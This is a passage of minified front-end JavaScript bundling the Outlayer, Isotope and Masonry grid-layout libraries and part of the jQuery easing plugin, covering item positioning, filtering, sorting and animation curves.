return elems};Outlayer.prototype.layout=function(){this._resetLayout();this._manageStamps();var isInstant=this.options.isLayoutInstant!==undefined?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,isInstant);this._isLayoutInited=!0};Outlayer.prototype._init=Outlayer.prototype.layout;Outlayer.prototype._resetLayout=function(){this.getSize()};Outlayer.prototype.getSize=function(){this.size=getSize(this.element)};Outlayer.prototype._getMeasurement=function(measurement,size){var option=this.options[measurement];var elem;if(!option){this[measurement]=0}else{if(typeof option==='string'){elem=this.element.querySelector(option)}else if(utils.isElement(option)){elem=option}
this[measurement]=elem?getSize(elem)[size]:option}};Outlayer.prototype.layoutItems=function(items,isInstant){items=this._getItemsForLayout(items);this._layoutItems(items,isInstant);this._postLayout()};Outlayer.prototype._getItemsForLayout=function(items){var layoutItems=[];for(var i=0,len=items.length;i<len;i++){var item=items[i];if(!item.isIgnored){layoutItems.push(item)}}
return layoutItems};Outlayer.prototype._layoutItems=function(items,isInstant){this._emitCompleteOnItems('layout',items);if(!items||!items.length){return}
var queue=[];for(var i=0,len=items.length;i<len;i++){var item=items[i];var position=this._getItemLayoutPosition(item);position.item=item;position.isInstant=isInstant||item.isLayoutInstant;queue.push(position)}
this._processLayoutQueue(queue)};Outlayer.prototype._getItemLayoutPosition=function(){return{x:0,y:0}};Outlayer.prototype._processLayoutQueue=function(queue){for(var i=0,len=queue.length;i<len;i++){var obj=queue[i];this._positionItem(obj.item,obj.x,obj.y,obj.isInstant)}};Outlayer.prototype._positionItem=function(item,x,y,isInstant){if(isInstant){item.goTo(x,y)}else{item.moveTo(x,y)}};Outlayer.prototype._postLayout=function(){this.resizeContainer()};Outlayer.prototype.resizeContainer=function(){if(!this.options.isResizingContainer){return}
var size=this._getContainerSize();if(size){this._setContainerMeasure(size.width,!0);this._setContainerMeasure(size.height,!1)}};Outlayer.prototype._getContainerSize=noop;Outlayer.prototype._setContainerMeasure=function(measure,isWidth){if(measure===undefined){return}
var elemSize=this.size;if(elemSize.isBorderBox){measure+=isWidth?elemSize.paddingLeft+elemSize.paddingRight+elemSize.borderLeftWidth+elemSize.borderRightWidth:elemSize.paddingBottom+elemSize.paddingTop+elemSize.borderTopWidth+elemSize.borderBottomWidth}
measure=Math.max(measure,0);this.element.style[isWidth?'width':'height']=measure+'px'};Outlayer.prototype._emitCompleteOnItems=function(eventName,items){var _this=this;function onComplete(){_this.dispatchEvent(eventName+'Complete',null,[items])}
var count=items.length;if(!items||!count){onComplete();return}
var doneCount=0;function tick(){doneCount++;if(doneCount===count){onComplete()}}
for(var i=0,len=items.length;i<len;i++){var item=items[i];item.once(eventName,tick)}};Outlayer.prototype.dispatchEvent=function(type,event,args){var emitArgs=event?[event].concat(args):args;this.emitEvent(type,emitArgs);if(jQuery){this.$element=this.$element||jQuery(this.element);if(event){var $event=jQuery.Event(event);$event.type=type;this.$element.trigger($event,args)}else{this.$element.trigger(type,args)}}};Outlayer.prototype.ignore=function(elem){var item=this.getItem(elem);if(item){item.isIgnored=!0}};Outlayer.prototype.unignore=function(elem){var item=this.getItem(elem);if(item){delete item.isIgnored}};Outlayer.prototype.stamp=function(elems){elems=this._find(elems);if(!elems){return}
this.stamps=this.stamps.concat(elems);for(var i=0,len=elems.length;i<len;i++){var elem=elems[i];this.ignore(elem)}};Outlayer.prototype.unstamp=function(elems){elems=this._find(elems);if(!elems){return}
for(var i=0,len=elems.length;i<len;i++){var elem=elems[i];utils.removeFrom(this.stamps,elem);this.unignore(elem)}};Outlayer.prototype._find=function(elems){if(!elems){return}
if(typeof elems==='string'){elems=this.element.querySelectorAll(elems)}
elems=utils.makeArray(elems);return elems};Outlayer.prototype._manageStamps=function(){if(!this.stamps||!this.stamps.length){return}
this._getBoundingRect();for(var i=0,len=this.stamps.length;i<len;i++){var stamp=this.stamps[i];this._manageStamp(stamp)}};Outlayer.prototype._getBoundingRect=function(){var boundingRect=this.element.getBoundingClientRect();var size=this.size;this._boundingRect={left:boundingRect.left+size.paddingLeft+size.borderLeftWidth,top:boundingRect.top+size.paddingTop+size.borderTopWidth,right:boundingRect.right-(size.paddingRight+size.borderRightWidth),bottom:boundingRect.bottom-(size.paddingBottom+size.borderBottomWidth)}};Outlayer.prototype._manageStamp=noop;Outlayer.prototype._getElementOffset=function(elem){var boundingRect=elem.getBoundingClientRect();var thisRect=this._boundingRect;var size=getSize(elem);var offset={left:boundingRect.left-thisRect.left-size.marginLeft,top:boundingRect.top-thisRect.top-size.marginTop,right:thisRect.right-boundingRect.right-size.marginRight,bottom:thisRect.bottom-boundingRect.bottom-size.marginBottom};return offset};Outlayer.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event)}};Outlayer.prototype.bindResize=function(){if(this.isResizeBound){return}
eventie.bind(window,'resize',this);this.isResizeBound=!0};Outlayer.prototype.unbindResize=function(){if(this.isResizeBound){eventie.unbind(window,'resize',this)}
this.isResizeBound=!1};Outlayer.prototype.onresize=function(){if(this.resizeTimeout){clearTimeout(this.resizeTimeout)}
var _this=this;function delayed(){_this.resize();delete _this.resizeTimeout}
this.resizeTimeout=setTimeout(delayed,100)};Outlayer.prototype.resize=function(){if(!this.isResizeBound||!this.needsResizeLayout()){return}
this.layout()};Outlayer.prototype.needsResizeLayout=function(){var size=getSize(this.element);var hasSizes=this.size&&size;return hasSizes&&size.innerWidth!==this.size.innerWidth};Outlayer.prototype.addItems=function(elems){var items=this._itemize(elems);if(items.length){this.items=this.items.concat(items)}
return items};Outlayer.prototype.appended=function(elems){var items=this.addItems(elems);if(!items.length){return}
this.layoutItems(items,!0);this.reveal(items)};Outlayer.prototype.prepended=function(elems){var items=this._itemize(elems);if(!items.length){return}
var previousItems=this.items.slice(0);this.items=items.concat(previousItems);this._resetLayout();this._manageStamps();this.layoutItems(items,!0);this.reveal(items);this.layoutItems(previousItems)};Outlayer.prototype.reveal=function(items){this._emitCompleteOnItems('reveal',items);var len=items&&items.length;for(var i=0;len&&i<len;i++){var item=items[i];item.reveal()}};Outlayer.prototype.hide=function(items){this._emitCompleteOnItems('hide',items);var len=items&&items.length;for(var i=0;len&&i<len;i++){var item=items[i];item.hide()}};Outlayer.prototype.revealItemElements=function(elems){var items=this.getItems(elems);this.reveal(items)};Outlayer.prototype.hideItemElements=function(elems){var items=this.getItems(elems);this.hide(items)};Outlayer.prototype.getItem=function(elem){for(var i=0,len=this.items.length;i<len;i++){var item=this.items[i];if(item.element===elem){return item}}};Outlayer.prototype.getItems=function(elems){elems=utils.makeArray(elems);var items=[];for(var i=0,len=elems.length;i<len;i++){var elem=elems[i];var item=this.getItem(elem);if(item){items.push(item)}}
return items};Outlayer.prototype.remove=function(elems){var removeItems=this.getItems(elems);this._emitCompleteOnItems('remove',removeItems);if(!removeItems||!removeItems.length){return}
for(var i=0,len=removeItems.length;i<len;i++){var item=removeItems[i];item.remove();utils.removeFrom(this.items,item)}};Outlayer.prototype.destroy=function(){var style=this.element.style;style.height='';style.position='';style.width='';for(var i=0,len=this.items.length;i<len;i++){var item=this.items[i];item.destroy()}
this.unbindResize();var id=this.element.outlayerGUID;delete instances[id];delete this.element.outlayerGUID;if(jQuery){jQuery.removeData(this.element,this.constructor.namespace)}};Outlayer.data=function(elem){elem=utils.getQueryElement(elem);var id=elem&&elem.outlayerGUID;return id&&instances[id]};Outlayer.create=function(namespace,options){function Layout(){Outlayer.apply(this,arguments)}
if(Object.create){Layout.prototype=Object.create(Outlayer.prototype)}else{utils.extend(Layout.prototype,Outlayer.prototype)}
Layout.prototype.constructor=Layout;Layout.defaults=utils.extend({},Outlayer.defaults);utils.extend(Layout.defaults,options);Layout.prototype.settings={};Layout.namespace=namespace;Layout.data=Outlayer.data;Layout.Item=function LayoutItem(){Item.apply(this,arguments)};Layout.Item.prototype=new Item();utils.htmlInit(Layout,namespace);if(jQuery&&jQuery.bridget){jQuery.bridget(namespace,Layout)}
return Layout};Outlayer.Item=Item;return Outlayer}));(function(window,factory){'use strict';if(typeof define=='function'&&define.amd){define('isotope/js/item',['outlayer/outlayer'],factory)}else if(typeof exports=='object'){module.exports=factory(require('outlayer'))}else{window.Isotope=window.Isotope||{};window.Isotope.Item=factory(window.Outlayer)}}(window,function factory(Outlayer){'use strict';function Item(){Outlayer.Item.apply(this,arguments)}
Item.prototype=new Outlayer.Item();Item.prototype._create=function(){this.id=this.layout.itemGUID++;Outlayer.Item.prototype._create.call(this);this.sortData={}};Item.prototype.updateSortData=function(){if(this.isIgnored){return}
this.sortData.id=this.id;this.sortData['original-order']=this.id;this.sortData.random=Math.random();var getSortData=this.layout.options.getSortData;var sorters=this.layout._sorters;for(var key in getSortData){var sorter=sorters[key];this.sortData[key]=sorter(this.element,this)}};var _destroy=Item.prototype.destroy;Item.prototype.destroy=function(){_destroy.apply(this,arguments);this.css({display:''})};return Item}));(function(window,factory){'use strict';if(typeof define=='function'&&define.amd){define('isotope/js/layout-mode',['get-size/get-size','outlayer/outlayer'],factory)}else if(typeof exports=='object'){module.exports=factory(require('get-size'),require('outlayer'))}else{window.Isotope=window.Isotope||{};window.Isotope.LayoutMode=factory(window.getSize,window.Outlayer)}}(window,function factory(getSize,Outlayer){'use strict';function LayoutMode(isotope){this.isotope=isotope;if(isotope){this.options=isotope.options[this.namespace];this.element=isotope.element;this.items=isotope.filteredItems;this.size=isotope.size}}(function(){var facadeMethods=['_resetLayout','_getItemLayoutPosition','_manageStamp','_getContainerSize','_getElementOffset','needsResizeLayout'];for(var i=0,len=facadeMethods.length;i<len;i++){var methodName=facadeMethods[i];LayoutMode.prototype[methodName]=getOutlayerMethod(methodName)}
function getOutlayerMethod(methodName){return function(){return Outlayer.prototype[methodName].apply(this.isotope,arguments)}}})();LayoutMode.prototype.needsVerticalResizeLayout=function(){var size=getSize(this.isotope.element);var hasSizes=this.isotope.size&&size;return hasSizes&&size.innerHeight!=this.isotope.size.innerHeight};LayoutMode.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)};LayoutMode.prototype.getColumnWidth=function(){this.getSegmentSize('column','Width')};LayoutMode.prototype.getRowHeight=function(){this.getSegmentSize('row','Height')};LayoutMode.prototype.getSegmentSize=function(segment,size){var segmentName=segment+size;var outerSize='outer'+size;this._getMeasurement(segmentName,outerSize);if(this[segmentName]){return}
var firstItemSize=this.getFirstItemSize();this[segmentName]=firstItemSize&&firstItemSize[outerSize]||this.isotope.size['inner'+size]};LayoutMode.prototype.getFirstItemSize=function(){var firstItem=this.isotope.filteredItems[0];return firstItem&&firstItem.element&&getSize(firstItem.element)};LayoutMode.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)};LayoutMode.prototype.getSize=function(){this.isotope.getSize();this.size=this.isotope.size};LayoutMode.modes={};LayoutMode.create=function(namespace,options){function Mode(){LayoutMode.apply(this,arguments)}
Mode.prototype=new LayoutMode();if(options){Mode.options=options}
Mode.prototype.namespace=namespace;LayoutMode.modes[namespace]=Mode;return Mode};return LayoutMode}));(function(window,factory){'use strict';if(typeof define==='function'&&define.amd){define('masonry/masonry',['outlayer/outlayer','get-size/get-size','fizzy-ui-utils/utils'],factory)}else if(typeof exports==='object'){module.exports=factory(require('outlayer'),require('get-size'),require('fizzy-ui-utils'))}else{window.Masonry=factory(window.Outlayer,window.getSize,window.fizzyUIUtils)}}(window,function factory(Outlayer,getSize,utils){var Masonry=Outlayer.create('masonry');Masonry.prototype._resetLayout=function(){this.getSize();this._getMeasurement('columnWidth','outerWidth');this._getMeasurement('gutter','outerWidth');this.measureColumns();var i=this.cols;this.colYs=[];while(i--){this.colYs.push(0)}
this.maxY=0};Masonry.prototype.measureColumns=function(){this.getContainerWidth();if(!this.columnWidth){var firstItem=this.items[0];var firstItemElem=firstItem&&firstItem.element;this.columnWidth=firstItemElem&&getSize(firstItemElem).outerWidth||this.containerWidth}
var columnWidth=this.columnWidth+=this.gutter;var containerWidth=this.containerWidth+this.gutter;var cols=containerWidth/columnWidth;var excess=columnWidth-containerWidth%columnWidth;var mathMethod=excess&&excess<1?'round':'floor';cols=Math[mathMethod](cols);this.cols=Math.max(cols,1)};Masonry.prototype.getContainerWidth=function(){var container=this.options.isFitWidth?this.element.parentNode:this.element;var size=getSize(container);this.containerWidth=size&&size.innerWidth};Masonry.prototype._getItemLayoutPosition=function(item){item.getSize();var remainder=item.size.outerWidth%this.columnWidth;var mathMethod=remainder&&remainder<1?'round':'ceil';var colSpan=Math[mathMethod](item.size.outerWidth/this.columnWidth);colSpan=Math.min(colSpan,this.cols);var colGroup=this._getColGroup(colSpan);var minimumY=Math.min.apply(Math,colGroup);var shortColIndex=utils.indexOf(colGroup,minimumY);var position={x:this.columnWidth*shortColIndex,y:minimumY};var setHeight=minimumY+item.size.outerHeight;var setSpan=this.cols+1-colGroup.length;for(var i=0;i<setSpan;i++){this.colYs[shortColIndex+i]=setHeight}
return position};Masonry.prototype._getColGroup=function(colSpan){if(colSpan<2){return this.colYs}
var colGroup=[];var groupCount=this.cols+1-colSpan;for(var i=0;i<groupCount;i++){var groupColYs=this.colYs.slice(i,i+colSpan);colGroup[i]=Math.max.apply(Math,groupColYs)}
return colGroup};Masonry.prototype._manageStamp=function(stamp){var stampSize=getSize(stamp);var offset=this._getElementOffset(stamp);var firstX=this.options.isOriginLeft?offset.left:offset.right;var lastX=firstX+stampSize.outerWidth;var firstCol=Math.floor(firstX/this.columnWidth);firstCol=Math.max(0,firstCol);var lastCol=Math.floor(lastX/this.columnWidth);lastCol-=lastX%this.columnWidth?0:1;lastCol=Math.min(this.cols-1,lastCol);var stampMaxY=(this.options.isOriginTop?offset.top:offset.bottom)+stampSize.outerHeight;for(var i=firstCol;i<=lastCol;i++){this.colYs[i]=Math.max(stampMaxY,this.colYs[i])}};Masonry.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var size={height:this.maxY};if(this.options.isFitWidth){size.width=this._getContainerFitWidth()}
return size};Masonry.prototype._getContainerFitWidth=function(){var unusedCols=0;var i=this.cols;while(--i){if(this.colYs[i]!==0){break}
unusedCols++}
return(this.cols-unusedCols)*this.columnWidth-this.gutter};Masonry.prototype.needsResizeLayout=function(){var previousWidth=this.containerWidth;this.getContainerWidth();return previousWidth!==this.containerWidth};return Masonry}));(function(window,factory){'use strict';if(typeof define=='function'&&define.amd){define('isotope/js/layout-modes/masonry',['../layout-mode','masonry/masonry'],factory)}else if(typeof exports=='object'){module.exports=factory(require('../layout-mode'),require('masonry-layout'))}else{factory(window.Isotope.LayoutMode,window.Masonry)}}(window,function factory(LayoutMode,Masonry){'use strict';function extend(a,b){for(var prop in b){a[prop]=b[prop]}
return a}
var MasonryMode=LayoutMode.create('masonry');var _getElementOffset=MasonryMode.prototype._getElementOffset;var layout=MasonryMode.prototype.layout;var _getMeasurement=MasonryMode.prototype._getMeasurement;extend(MasonryMode.prototype,Masonry.prototype);MasonryMode.prototype._getElementOffset=_getElementOffset;MasonryMode.prototype.layout=layout;MasonryMode.prototype._getMeasurement=_getMeasurement;var measureColumns=MasonryMode.prototype.measureColumns;MasonryMode.prototype.measureColumns=function(){this.items=this.isotope.filteredItems;measureColumns.call(this)};var _manageStamp=MasonryMode.prototype._manageStamp;MasonryMode.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft;this.options.isOriginTop=this.isotope.options.isOriginTop;_manageStamp.apply(this,arguments)};return MasonryMode}));(function(window,factory){'use strict';if(typeof define=='function'&&define.amd){define('isotope/js/layout-modes/fit-rows',['../layout-mode'],factory)}else if(typeof exports=='object'){module.exports=factory(require('../layout-mode'))}else{factory(window.Isotope.LayoutMode)}}(window,function factory(LayoutMode){'use strict';var FitRows=LayoutMode.create('fitRows');FitRows.prototype._resetLayout=function(){this.x=0;this.y=0;this.maxY=0;this._getMeasurement('gutter','outerWidth')};FitRows.prototype._getItemLayoutPosition=function(item){item.getSize();var itemWidth=item.size.outerWidth+this.gutter;var containerWidth=this.isotope.size.innerWidth+this.gutter;if(this.x!==0&&itemWidth+this.x>containerWidth){this.x=0;this.y=this.maxY}
var position={x:this.x,y:this.y};this.maxY=Math.max(this.maxY,this.y+item.size.outerHeight);this.x+=itemWidth;return position};FitRows.prototype._getContainerSize=function(){return{height:this.maxY}};return FitRows}));(function(window,factory){'use strict';if(typeof define=='function'&&define.amd){define('isotope/js/layout-modes/vertical',['../layout-mode'],factory)}else if(typeof exports=='object'){module.exports=factory(require('../layout-mode'))}else{factory(window.Isotope.LayoutMode)}}(window,function factory(LayoutMode){'use strict';var Vertical=LayoutMode.create('vertical',{horizontalAlignment:0});Vertical.prototype._resetLayout=function(){this.y=0};Vertical.prototype._getItemLayoutPosition=function(item){item.getSize();var x=(this.isotope.size.innerWidth-item.size.outerWidth)*this.options.horizontalAlignment;var y=this.y;this.y+=item.size.outerHeight;return{x:x,y:y}};Vertical.prototype._getContainerSize=function(){return{height:this.y}};return Vertical}));(function(window,factory){'use strict';if(typeof define=='function'&&define.amd){define(['outlayer/outlayer','get-size/get-size','matches-selector/matches-selector','fizzy-ui-utils/utils','isotope/js/item','isotope/js/layout-mode','isotope/js/layout-modes/masonry','isotope/js/layout-modes/fit-rows','isotope/js/layout-modes/vertical'],function(Outlayer,getSize,matchesSelector,utils,Item,LayoutMode){return factory(window,Outlayer,getSize,matchesSelector,utils,Item,LayoutMode)})}else if(typeof exports=='object'){module.exports=factory(window,require('outlayer'),require('get-size'),require('desandro-matches-selector'),require('fizzy-ui-utils'),require('./item'),require('./layout-mode'),require('./layout-modes/masonry'),require('./layout-modes/fit-rows'),require('./layout-modes/vertical'))}else{window.Isotope=factory(window,window.Outlayer,window.getSize,window.matchesSelector,window.fizzyUIUtils,window.Isotope.Item,window.Isotope.LayoutMode)}}(window,function factory(window,Outlayer,getSize,matchesSelector,utils,Item,LayoutMode){var jQuery=window.jQuery;var trim=String.prototype.trim?function(str){return str.trim()}:function(str){return str.replace(/^\s+|\s+$/g,'')};var docElem=document.documentElement;var getText=docElem.textContent?function(elem){return elem.textContent}:function(elem){return elem.innerText};var Isotope=Outlayer.create('isotope',{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});Isotope.Item=Item;Isotope.LayoutMode=LayoutMode;Isotope.prototype._create=function(){this.itemGUID=0;this._sorters={};this._getSorters();Outlayer.prototype._create.call(this);this.modes={};this.filteredItems=this.items;this.sortHistory=['original-order'];for(var name in LayoutMode.modes){this._initLayoutMode(name)}};Isotope.prototype.reloadItems=function(){this.itemGUID=0;Outlayer.prototype.reloadItems.call(this)};Isotope.prototype._itemize=function(){var items=Outlayer.prototype._itemize.apply(this,arguments);for(var i=0,len=items.length;i<len;i++){var item=items[i];item.id=this.itemGUID++}
this._updateItemsSortData(items);return items};Isotope.prototype._initLayoutMode=function(name){var Mode=LayoutMode.modes[name];var initialOpts=this.options[name]||{};this.options[name]=Mode.options?utils.extend(Mode.options,initialOpts):initialOpts;this.modes[name]=new Mode(this)};Isotope.prototype.layout=function(){if(!this._isLayoutInited&&this.options.isInitLayout){this.arrange();return}
this._layout()};Isotope.prototype._layout=function(){var isInstant=this._getIsInstant();this._resetLayout();this._manageStamps();this.layoutItems(this.filteredItems,isInstant);this._isLayoutInited=!0};Isotope.prototype.arrange=function(opts){this.option(opts);this._getIsInstant();var filtered=this._filter(this.items);this.filteredItems=filtered.matches;var _this=this;function hideReveal(){_this.reveal(filtered.needReveal);_this.hide(filtered.needHide)}
this._bindArrangeComplete();if(this._isInstant){this._noTransition(hideReveal)}else{hideReveal()}
this._sort();this._layout()};Isotope.prototype._init=Isotope.prototype.arrange;Isotope.prototype._getIsInstant=function(){var isInstant=this.options.isLayoutInstant!==undefined?this.options.isLayoutInstant:!this._isLayoutInited;this._isInstant=isInstant;return isInstant};Isotope.prototype._bindArrangeComplete=function(){var isLayoutComplete,isHideComplete,isRevealComplete;var _this=this;function arrangeParallelCallback(){if(isLayoutComplete&&isHideComplete&&isRevealComplete){_this.dispatchEvent('arrangeComplete',null,[_this.filteredItems])}}
this.once('layoutComplete',function(){isLayoutComplete=!0;arrangeParallelCallback()});this.once('hideComplete',function(){isHideComplete=!0;arrangeParallelCallback()});this.once('revealComplete',function(){isRevealComplete=!0;arrangeParallelCallback()})};Isotope.prototype._filter=function(items){var filter=this.options.filter;filter=filter||'*';var matches=[];var hiddenMatched=[];var visibleUnmatched=[];var test=this._getFilterTest(filter);for(var i=0,len=items.length;i<len;i++){var item=items[i];if(item.isIgnored){continue}
var isMatched=test(item);if(isMatched){matches.push(item)}
if(isMatched&&item.isHidden){hiddenMatched.push(item)}else if(!isMatched&&!item.isHidden){visibleUnmatched.push(item)}}
return{matches:matches,needReveal:hiddenMatched,needHide:visibleUnmatched}};Isotope.prototype._getFilterTest=function(filter){if(jQuery&&this.options.isJQueryFiltering){return function(item){return jQuery(item.element).is(filter)}}
if(typeof filter=='function'){return function(item){return filter(item.element)}}
return function(item){return matchesSelector(item.element,filter)}};Isotope.prototype.updateSortData=function(elems){var items;if(elems){elems=utils.makeArray(elems);items=this.getItems(elems)}else{items=this.items}
this._getSorters();this._updateItemsSortData(items)};Isotope.prototype._getSorters=function(){var getSortData=this.options.getSortData;for(var key in getSortData){var sorter=getSortData[key];this._sorters[key]=mungeSorter(sorter)}};Isotope.prototype._updateItemsSortData=function(items){var len=items&&items.length;for(var i=0;len&&i<len;i++){var item=items[i];item.updateSortData()}};var mungeSorter=(function(){function mungeSorter(sorter){if(typeof sorter!='string'){return sorter}
var args=trim(sorter).split(' ');var query=args[0];var attrMatch=query.match(/^\[(.+)\]$/);var attr=attrMatch&&attrMatch[1];var getValue=getValueGetter(attr,query);var parser=Isotope.sortDataParsers[args[1]];sorter=parser?function(elem){return elem&&parser(getValue(elem))}:function(elem){return elem&&getValue(elem)};return sorter}
function getValueGetter(attr,query){var getValue;if(attr){getValue=function(elem){return elem.getAttribute(attr)}}else{getValue=function(elem){var child=elem.querySelector(query);return child&&getText(child)}}
return getValue}
return mungeSorter})();Isotope.sortDataParsers={'parseInt':function(val){return parseInt(val,10)},'parseFloat':function(val){return parseFloat(val)}};Isotope.prototype._sort=function(){var sortByOpt=this.options.sortBy;if(!sortByOpt){return}
var sortBys=[].concat.apply(sortByOpt,this.sortHistory);var itemSorter=getItemSorter(sortBys,this.options.sortAscending);this.filteredItems.sort(itemSorter);if(sortByOpt!=this.sortHistory[0]){this.sortHistory.unshift(sortByOpt)}};function getItemSorter(sortBys,sortAsc){return function sorter(itemA,itemB){for(var i=0,len=sortBys.length;i<len;i++){var sortBy=sortBys[i];var a=itemA.sortData[sortBy];var b=itemB.sortData[sortBy];if(a>b||a<b){var isAscending=sortAsc[sortBy]!==undefined?sortAsc[sortBy]:sortAsc;var direction=isAscending?1:-1;return(a>b?1:-1)*direction}}
return 0}}
Isotope.prototype._mode=function(){var layoutMode=this.options.layoutMode;var mode=this.modes[layoutMode];if(!mode){throw new Error('No layout mode: '+layoutMode)}
mode.options=this.options[layoutMode];return mode};Isotope.prototype._resetLayout=function(){Outlayer.prototype._resetLayout.call(this);this._mode()._resetLayout()};Isotope.prototype._getItemLayoutPosition=function(item){return this._mode()._getItemLayoutPosition(item)};Isotope.prototype._manageStamp=function(stamp){this._mode()._manageStamp(stamp)};Isotope.prototype._getContainerSize=function(){return this._mode()._getContainerSize()};Isotope.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()};Isotope.prototype.appended=function(elems){var items=this.addItems(elems);if(!items.length){return}
var filteredItems=this._filterRevealAdded(items);this.filteredItems=this.filteredItems.concat(filteredItems)};Isotope.prototype.prepended=function(elems){var items=this._itemize(elems);if(!items.length){return}
this._resetLayout();this._manageStamps();var filteredItems=this._filterRevealAdded(items);this.layoutItems(this.filteredItems);this.filteredItems=filteredItems.concat(this.filteredItems);this.items=items.concat(this.items)};Isotope.prototype._filterRevealAdded=function(items){var filtered=this._filter(items);this.hide(filtered.needHide);this.reveal(filtered.matches);this.layoutItems(filtered.matches,!0);return filtered.matches};Isotope.prototype.insert=function(elems){var items=this.addItems(elems);if(!items.length){return}
var i,item;var len=items.length;for(i=0;i<len;i++){item=items[i];this.element.appendChild(item.element)}
var filteredInsertItems=this._filter(items).matches;for(i=0;i<len;i++){items[i].isLayoutInstant=!0}
this.arrange();for(i=0;i<len;i++){delete items[i].isLayoutInstant}
this.reveal(filteredInsertItems)};var _remove=Isotope.prototype.remove;Isotope.prototype.remove=function(elems){elems=utils.makeArray(elems);var removeItems=this.getItems(elems);_remove.call(this,elems);var len=removeItems&&removeItems.length;if(!len){return}
for(var i=0;i<len;i++){var item=removeItems[i];utils.removeFrom(this.filteredItems,item)}};Isotope.prototype.shuffle=function(){for(var i=0,len=this.items.length;i<len;i++){var item=this.items[i];item.sortData.random=Math.random()}
this.options.sortBy='random';this._sort();this._layout()};Isotope.prototype._noTransition=function(fn){var transitionDuration=this.options.transitionDuration;this.options.transitionDuration=0;var returnValue=fn.call(this);this.options.transitionDuration=transitionDuration;return returnValue};Isotope.prototype.getFilteredItemElements=function(){var elems=[];for(var i=0,len=this.filteredItems.length;i<len;i++){elems.push(this.filteredItems[i].element)}
return elems};return Isotope}));(function(factory){if(typeof define==="function"&&define.amd){define(['jquery'],function($){return factory($)})}else if(typeof module==="object"&&typeof module.exports==="object"){exports=factory(require('jquery'))}else{factory(jQuery)}})(function($){$.easing.jswing=$.easing.swing;$.extend($.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return $.easing[$.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}
else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}
else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}
